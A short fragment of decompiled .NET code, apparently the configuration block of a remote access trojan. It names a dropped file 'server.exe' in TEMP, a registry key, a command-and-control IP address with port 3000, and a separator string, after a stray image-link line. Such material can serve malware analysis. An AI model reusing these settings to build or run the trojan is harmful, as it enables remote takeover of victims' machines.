 OK ✕
1302 public static string VR = "0.7d";
1303
1304 // Token: 0x04000003 RID: 3
1305 public static object MT = null;
1306
1307 // Token: 0x04000004 RID: 4
1308 public static string EXE = "server.exe";
1309
1310 // Token: 0x04000005 RID: 5
1311 public static string DR = "TEMP";
1312
1313 // Token: 0x04000006 RID: 6
1314 public static string RG = "d6661663641946857ffce19b87bea7ce";
1315
1316 // Token: 0x04000007 RID: 7
1317 public static string H = "82.137.255.56";
1318
1319 // Token: 0x04000008 RID: 8
1320 public static string P = "3000";
1321
1322 // Token: 0x04000009 RID: 9
1323 public static string Y = "Medo2*_^";
1324